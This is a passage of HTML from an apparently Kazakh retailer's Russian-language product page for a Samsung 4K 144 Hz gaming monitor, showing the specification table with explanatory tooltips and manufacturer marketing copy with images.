                                                <a href="#" class="link__svg tooltip-right-js" title="Частота обновления монитора — это количество кадров, которое дисплей может отобразить за одну секунду, измеряется в герцах (Гц). Чем выше частота, тем плавнее и чётче изображение. Для базовых мониторов достаточно 60 Гц, этого хватает для повседневных задач. Для игровых мониторов рекомендуются более высокие частоты — 120 Гц, 144 Гц и даже 240 Гц, что обеспечивает более плавную анимацию и отзывчивость, что важно для динамичных игр, таких как шутеры или гонки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Частота обновления

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/monitoriy/almaty/78609_4">144 Гц</a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Время отклика монитора — это период, за который пиксель изменяет свой цвет, измеряется в миллисекундах (мс). Чем меньше это значение, тем быстрее экран отображает изменения изображения. Для базовых мониторов, используемых для работы и просмотра видео, время отклика в пределах 5-10 мс считается нормальным. Для игровых мониторов важно иметь отклик 1-5 мс, что позволяет уменьшить размытие и задержки в динамичных сценах, делая игровой процесс более плавным и точным.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Время отклика

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/monitoriy/almaty/4843_1">1 мс</a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Вьетнам 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Экран</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Соотношение сторон — это отношение ширины экрана к его высоте. Оно определяет форму изображения на мониторе. Стандартное соотношение для большинства базовых мониторов — 16:9, подходящее для работы, просмотра фильмов и игр. Игровые мониторы могут иметь широкоформатные соотношения, такие как 21:9 или 32:9, что обеспечивает больше пространства для погружения в игры или работы с несколькими приложениями одновременно.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Соотношение сторон

                                            </div>
                                            <div class="product__characteristics-item-val">
16:9 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Покрытие экрана монитора может быть матовым или глянцевым. Матовые экраны минимизируют отражения и блики, что делает их удобными для работы в ярко освещенных помещениях. Глянцевые экраны, напротив, обеспечивают более яркие и насыщенные цвета, но могут давать блики при ярком освещении. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Покрытие

                                            </div>
                                            <div class="product__characteristics-item-val">
Матовая 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Антибликовое покрытие на мониторах уменьшает отражения от внешних источников света, таких как лампы или солнце. Это покрытие делает экран более удобным для глаз, особенно в ярко освещённых помещениях, и снижает утомляемость при длительной работе. Оно сохраняет четкость изображения, даже при наличии сильных источников света">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Антибликовое покрытие

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сенсорный экран позволяет управлять монитором с помощью касаний, как на смартфонах или планшетах. Это удобно для выполнения быстрых действий, прокрутки страниц, увеличения изображений и работы с приложениями, требующими взаимодействия с объектами на экране. Сенсорные мониторы часто используются в креативных или профессиональных задачах, например, для рисования, дизайна или управления мультимедийными проектами.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сенсорный экран

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Изогнутый экран обеспечивает более глубокое погружение при просмотре контента, особенно на больших диагоналях. Такая форма лучше охватывает поле зрения, создавая эффект присутствия. Изогнутые мониторы также снижают искажения по краям экрана и уменьшают нагрузку на глаза, так как угол просмотра остается практически одинаковым для всех участков экрана.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Изогнутый экран

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Поддержка 3D позволяет монитору воспроизводить стереоскопическое изображение, создавая эффект объемности и глубины. Эта функция используется в фильмах, играх и специальных 3D-программах. Для работы 3D режима обычно требуется дополнительное оборудование, например, специальные очки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Поддержка 3D

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ручная настройка изображения позволяет самостоятельно изменять параметры изображения, такие как яркость, контрастность, насыщенность, цветовую температуру и резкость. Это помогает адаптировать изображение под индивидуальные предпочтения или условия освещения в помещении.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ручная настройка изображения

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Изображение экрана</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество цветов, которое может отображать монитор, определяется его цветовой глубиной. Современные мониторы обычно поддерживают 16,7 миллионов цветов (8-битная глубина), что обеспечивает плавные градиенты и точные переходы оттенков. Мониторы с поддержкой 10-битной глубины могут отображать до 1,07 миллиарда цветов, что особенно полезно для профессиональной работы с графикой и видео, обеспечивая ещё более точную передачу цвета.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество цветов

                                            </div>
                                            <div class="product__characteristics-item-val">
1070 млн.
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Контрастность монитора определяет разницу между самыми светлыми и самыми тёмными участками изображения. Чем выше этот показатель, тем более чёткой и насыщенной будет картинка. Статическая контрастность, обычно варьируется от 1000:1 до 3000:1, и отражает соотношение яркости белого и чёрного цветов. Динамическая контрастность может быть выше, так как учитывает изменения яркости подсветки, но менее важна для реального восприятия изображения.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Контрастность

                                            </div>
                                            <div class="product__characteristics-item-val">
1000 :1
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Динамическая контрастность — это соотношение яркости между самым тёмным и самым светлым изображением, которое монитор может воспроизводить, изменяя интенсивность подсветки в зависимости от содержания кадра. Например, в тёмных сценах яркость подсветки снижается, чтобы чёрные области выглядели глубже, а в светлых — увеличивается. Этот показатель может достигать миллионов к одному (например, 1 000 000:1), но не так критичен для реального восприятия изображения, как статическая контрастность.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Динамическая констрастность

                                            </div>
                                            <div class="product__characteristics-item-val">
1000 М:1
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Угол обзора по горизонтали — это максимальный угол, под которым можно смотреть на монитор сбоку, сохраняя чёткое и яркое изображение без искажений цвета и контраста. Чем больше угол, тем лучше изображение видно под разными ракурсами. Обычно этот параметр варьируется от 160° до 178° для современных моделей. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Угол обзора по вертикали

                                            </div>
                                            <div class="product__characteristics-item-val">
178 градусов
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Угол обзора по горизонтали — это максимальный угол, под которым можно смотреть на монитор сбоку, сохраняя чёткое и яркое изображение без искажений цвета и контраста. Чем больше угол, тем лучше изображение видно под разными ракурсами. Обычно этот параметр варьируется от 160° до 180° для современных моделей. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Угол обзора по горизонтали

                                            </div>
                                            <div class="product__characteristics-item-val">
178 градусов
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Яркость монитора измеряется в канделах на квадратный метр (Кд/м²). Этот параметр определяет, насколько ярким будет изображение на экране. Чем выше яркость, тем лучше монитор справляется с отображением изображения в условиях яркого освещения. Для обычных офисных мониторов показатель яркости обычно составляет 200–300 Кд/м². Для игровых и профессиональных мониторов яркость может достигать 400–600 Кд/м²">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Яркость (Кд)

                                            </div>
                                            <div class="product__characteristics-item-val">
350 кд/м2
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Разъемы и интерфейсы</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Входы монитора — это разъемы, которые позволяют подключать различные устройства, такие как компьютеры, консоли, и медиа-плееры. Основные типы входов включают HDMI, DisplayPort, VGA и DVI. HDMI и DisplayPort используются для передачи цифрового сигнала высокого качества, включая видео и аудио. VGA передает аналоговый сигнал и подходит для старых устройств. DVI обеспечивает цифровое и аналоговое соединение. Современные мониторы могут иметь несколько входов для подключения различных источников.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Входы

                                            </div>
                                            <div class="product__characteristics-item-val">
2 HDMI, 1 Display Port 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Выходы монитора — это разъемы, которые позволяют передавать сигнал с монитора на внешние устройства. Чаще всего встречаются аудиовыходы для подключения наушников или колонок, так как не все мониторы имеют встроенные динамики. Также могут быть USB-порты для подключения периферийных устройств, таких как мышь, клавиатура или флеш-накопители.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Выходы

                                            </div>
                                            <div class="product__characteristics-item-val">
2 USB, Выход для наушников 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Wi-Fi на мониторах — это возможность беспроводного подключения к интернету и локальным сетям. Наличие Wi-Fi позволяет передавать данные без использования кабелей, что обеспечивает большую гибкость и удобство. С помощью Wi-Fi можно потоково воспроизводить контент, обмениваться файлами с другими устройствами, а также использовать монитор для видеозвонков или работы в облачных приложениях.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Wi-Fi

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Аудио</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Встроенный микрофон в мониторе — это функция, позволяющая использовать устройство для проведения видеозвонков без необходимости подключения внешнего микрофона. Это особенно удобно для пользователей, которые используют монитор для работы, учебы или развлечений. Встроенный микрофон обычно обеспечивает среднее качество звука, достаточное для общения в приложениях для видеоконференций или потокового вещания.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Встроенный микрофон

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Встроенные динамики в мониторе позволяют получать звук непосредственно из монитора без необходимости подключения внешних колонок. Это особенно удобно для просмотра фильмов, игр или проведения видеозвонков, так как обеспечивает компактность и минимизирует количество проводов.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Встроенные динамики

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/monitoriy/almaty/25119_6">Да </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Электропитание</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Потребляемая мощность монитора — это количество электрической энергии, которое устройство использует в процессе работы, измеряемое в ваттах (Вт). Этот параметр важен для оценки энергоэффективности устройства и его воздействия на счета за электроэнергию. Обычно потребляемая мощность варьируется в зависимости от размера, типа матрицы и яркости экрана. Например, большие игровые мониторы могут потреблять больше энергии по сравнению с базовыми моделями. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Потребляемая мощность

                                            </div>
                                            <div class="product__characteristics-item-val">
61 Вт
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Потребляемая мощность монитора в спящем режиме — это количество электрической энергии, которое устройство использует, когда оно не активно, но остается включенным для быстрого восстановления работы. Этот параметр измеряется в ваттах (Вт) и обычно значительно ниже, чем в рабочем режиме. В спящем режиме монитор может потреблять всего 0,5-5 Вт, в зависимости от модели и технологий энергосбережения. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Потребляемая мощность в спящем режиме

                                            </div>
                                            <div class="product__characteristics-item-val">
0,5 Вт
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительная информация</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Встроенная веб-камера в мониторе — позволяет пользователю проводить видеозвонки, конференции и записи без необходимости использования отдельного устройства. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Встроенная веб-камера

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/monitoriy/almaty/25120_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Крепление на стену (на кронштейн) — это позвляет установить монитор на стене или на специальный настольный кронштейн. Это не только освобождает место на столе, но и позволяет настроить более удобное положение экрана. Мониторы с поддержкой крепления на стену обычно соответствуют стандартам VESA, что упрощает процесс установки, так как доступны различные кронштейны и крепежные элементы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Крепление на стену

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Особенности">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Разрешение UHD обеспечивает исключительную детализацию и четкость изображения. Оцените более широкий обзор, позволяющий охватить взглядом все происходящее на экране. 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Монитор с подставкой, Блок питания, кабель DP, пульт управления 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты (ВхШхГ)">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты (ВхШхГ)

                                            </div>
                                            <div class="product__characteristics-item-val">
380,5 x 637,9 x 108,6 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты с подставкой (ВхШхГ)">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты с подставкой (ВхШхГ)

                                            </div>
                                            <div class="product__characteristics-item-val">
577,0 x 637,9 x 244,8 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
5,1 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес с подставкой">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес с подставкой

                                            </div>
                                            <div class="product__characteristics-item-val">
7 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/monitoriy/almaty/6933_2">Черный </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        

                        <div class="Stream24Content"></div>
                        <script type="text/javascript" src="/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o" defer></script>
                        <script type="text/javascript">
                            document.addEventListener("DOMContentLoaded", function(event) {
                                TTLStreamReady.then(() => {
                                    ttlStream.findAndInsert({
                                        "brand": "samsung",
                                        "productId": "8806094683493",
                                        "retailerDomain": "sulpak.kz",
                                        "templateType": "master_template",
                                        "resultType": "html",
                                        "contentType": "minisite",
                                        "el": ".Stream24Content",
                                        "language": "kz_ru"
                                    });
                                });
                            });
                        </script>

                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.flexin-specs2 { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs2 { margin: 5px; width: 330px }
.fff { color: rgba(255, 255, 255, 1) !important }
.img-full-width { max-width: 100%; width: 100% }
.centered { text-align: center }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }</style>
<div style="background: rgba(0, 0, 0, 1)">
    <h2 class=" centered fff">Выйдите за пределы реальности</h2>

    <p> <img loading="lazy" class="img-full-width" src="" data-image="image_ESZIF4"></p>

    <h2 class="centered fff">4 главные особенности</h2>
    <div class="flexin-specs2">
        <div class="raw-specs2">

            <div class="centered">
                <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408261/ua-feature-spellbinding-visuals-535361103?$464_n_JPG$" data-image="image_h8TbIP"></p>
            </div>


            <h3 class="fff ">Очаровательные визуальные эффекты</h3>

            <p class="fff">Разрешение UHD, панель IPS и HDR400 сочетаются для впечатляющих цветов с полной глубиной и
                детализацией.</p>


        </div>

        <div class="raw-specs2">

            <div class="centered">
                <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408262/ua-feature-next-level-gaming-performance-535361105?$464_n_JPG$" data-image="image_Xf5FZL"></p>
            </div>


            <h3 class="fff">Новый уровень игровой производительности</h3>

            <p class="fff">Частота обновления 144 Гц, время отклика 1 мс и совместимость с G-Sync выведут вас на вершину
                игры.</p>


        </div>

        <div class="raw-specs2">

            <div class="centered">
                <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408263/ua-feature-smooth-cloud-gaming-on-demand-535361109?$464_n_JPG$" data-image="image_k57ths"></p>
            </div>


            <h3 class="fff">Плавная облачная игра по запросу</h3>

            <p class="fff">Мгновенно получайте доступ к самым популярным потоковым службам и консольным играм с помощью
                Gaming Hub. Усовершенствованная технология потоковой передачи Samsung обеспечивает плавное
                воспроизведение с нулевыми загрузками или ограничениями на хранение.</p>


        </div>

        <div class="raw-specs2">

            <div class="centered">
                <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408264/ua-feature-favorite-shows-in-one-place-535361107?$464_n_JPG$" data-image="image_k57ths"></p>
            </div>


            <h3 class="fff">Любимые шоу в одном месте</h3>

            <p class="fff">Любимые потоковые программы и даже бесплатный живой контент с Samsung TV Plus встроены, что
                дает вам широкий выбор содержимого в 4K HDR.</p>


        </div>


    </div>





    <h2 class=" centered fff">Гиперреальные миры на вашем экране</h2>
    <p class="centered fff">Откройте каждую деталь с максимальной четкостью. Плотность пикселей в 4 раза больше, чем
        FHD, смотрите игры как никогда раньше. Панель IPS обеспечивает четкие цвета и широкий угол обзора 178º для
        четкости с любой точки зрения. С большим количеством пикселей и большей глубиной игры более близки к реальности,
        чем когда-либо раньше.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408257/ua-feature-hyper-real-worlds-on-your-screen-535361092?$FB_TYPE_K_JPG$" data-image="image_EUlbwO"></p>



    <h2 class="centered fff">Скрытые детали ярко сияют</h2>
    <p class="centered fff">Раскройте всю картину. DisplayHDR 400 обеспечивает больший контраст с более глубоким черным
        и более ярким белым, чтобы помочь вам раскрыть скрывающихся в тени врагов или тайны. Даже в темных сценах каждая
        деталь сверкает четко.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408267/ua-feature-hidden-details-shining-bright-535361115?$FB_TYPE_K_JPG$" data-image="image_MNxIpC"></p>

    <h2 class="centered fff">Невероятная частота обновления 4К в играх</h2>
    <p class="centered fff">Побеждайте любого врага, даже на экстремальной скорости. Частота обновления 144 Гц устраняет
        задержку для увлекательного игрового процесса с чрезвычайно плавным действием. Определяйте врагов с элитной
        точностью с помощью времени отклика 1 мс, точных движений мыши и неразмытых кадров с минимизированным
        количеством ореолов.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408259/ua-feature-incredible-4k-gaming-refresh-rates-535361099?$FB_TYPE_K_JPG$" data-image="image_9EjkWD"></p>




    <h2 class="centered fff">Бесперебойный поток игры</h2>
    <p class="centered fff">Гиперекшн без проблем. Совместимость G-Sync поддерживает синхронизацию графического
        процессора и панели, чтобы избежать прерываний, задержек экрана и разрывов изображения. Скоростные и сложные
        игровые сцены стабильны и не зависают благодаря AMD FreeSync Premium Pro для вашего конкурентного преимущества.
    </p>
    <div style="background: rgba(255, 255, 255, 1)">
        <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408252/ua-feature-uninterrupted-game-flow-535361075?$FB_TYPE_K_JPG$" data-image="image_479GKa"></p>





        <h2 class="centered">Где игры совмещаются</h2>
        <p class="centered">Лучшие игры в одном месте. Samsung Gaming Hub обеспечивает мгновенный доступ к самым
            популярным облачным игровым сервисам, а также вашим любимым консолям. Плавное визуальное изображение и
            чувствительный игровой процесс созданы благодаря усовершенствованной технологии потоковой передачи игр без
            загрузки или ограничения на память – просто включите и играйте. Все лучше всего от игр в одном месте.
            Samsung Gaming Hub обеспечивает мгновенный доступ к самым популярным облачным игровым сервисам, а также
            вашим любимым консолям. Плавное визуальное изображение и чувствительный игровой процесс обеспечиваются
            передовой технологией потоковой передачи игр без загрузки или ограничения на память – просто включите и
            играйте.</p>
        <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408254/ua-feature-where-gaming-comes-together-535361085?$FB_TYPE_A_JPG$" data-image="image_7LC144"></p>

    </div>



    <h2 class="centered fff">Ваши любимые шоу в вашем пространстве</h2>
    <p class="centered fff">Отдохните от марафонских игровых сеансов и догоните потоковое содержимое в 4K HDR, которое
        необходимо просмотреть, с помощью простого соединения Wi-Fi. Samsung TV Plus предлагает бесплатный живой контент
        без загрузок и регистраций, а также персональные рекомендации контента из Universal Guide.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408258/ua-feature-your-favorite-shows-in-your-space-535361097?$FB_TYPE_A_JPG$" data-image="image_eLAb8V"></p>


    <h2 class="centered fff">Созданный, чтобы осветить ваш мир</h2>
    <p class="centered fff">Окружайте себя в каждой сцене. Благодаря основному освещению добавьте особенности своей
        обстановке с помощью нескольких цветовых режимов, которые переходят с экрана в вашу действительность. Игры
        выходят за пределы экрана благодаря технологии CoreSync, которая совпадает с цветом на экране вашей игры для
        погружения в мир.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408268/ua-feature-designed-to-light-up-your-world-535361118?$FB_TYPE_A_JPG$" data-image="image_6nt0fm"></p>


    <h2 class="centered fff">Быстрая и простая настройка, чтобы одержать победу</h2>
    <p class="centered fff">Мгновенно проверяйте и контролируйте настройки игры. Теперь вы можете легко просматривать
        статус самых важных настроек, таких как FPS или HDR. Изменяйте время ответа или соотношение экрана, а также
        режим изображения в игре, не оставляя игровой экран, чтобы вы сосредоточились на своей цели.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408266/ua-feature-quicksimple-setup-to-seize-the-win-535361113?$FB_TYPE_K_JPG$" data-image="image_Ge7exe"></p>



    <h2 class="centered fff">Раскрываются невидимые стороны</h2>
    <p class="centered fff">Найдите больше с расширенным просмотром. Открывайте скрытые драгоценные камни или обступайте
        врагов в полном укрытии благодаря сверхширокому формату 21:9. Дополнительный контекст в каждом матче приближает
        к вершине таблицы лидеров.</p>
